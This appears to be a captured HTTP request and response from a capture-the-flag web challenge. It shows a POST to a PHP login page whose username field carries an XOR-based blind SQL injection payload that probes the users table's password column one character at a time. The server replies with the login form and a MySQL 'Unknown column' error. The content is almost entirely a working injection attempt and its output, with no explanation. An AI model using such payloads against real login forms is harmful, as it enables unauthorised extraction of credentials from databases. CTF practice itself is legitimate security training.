 POST /ac5c74b64b4b8352ef2f181affb5ac2a/index.php HTTP/1.1
Host: sec2.hdu.edu.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:55.0) Gecko/20100101
Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: :zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 87
Referer:
http://sec2.hdu.edu.cn/ac5c74b64b4b8352ef2f181affb5ac2a/index.php
Cookie: WDCTFSESSID=abgv38tvlai22fbhmb2nv8o0a6
Connection: close
Upgrade-Insecure-Requests: 1
username=admin"^(ascii(substr((select(passwd)from(users))from(1)))<>127)^
"^1&password=1
<!DOCTYPE html>
<html>
<head>
<title>login</title>
</head>
<body>
<form
action="http://sec2.hdu.edu.cn/ac5c74b64b4b8352ef2f181affb5ac2a/index.php"
method="POST">
<p>Username:<input type="text" name="username" maxlength="10"></p>
<br>
<p>Password:<input type="password" name="password"></p>
<br>
<input type="submit" value="Login">
<br>
</form>
string(39) "Unknown column 'passwd' in 'field list'"
</body>
</html>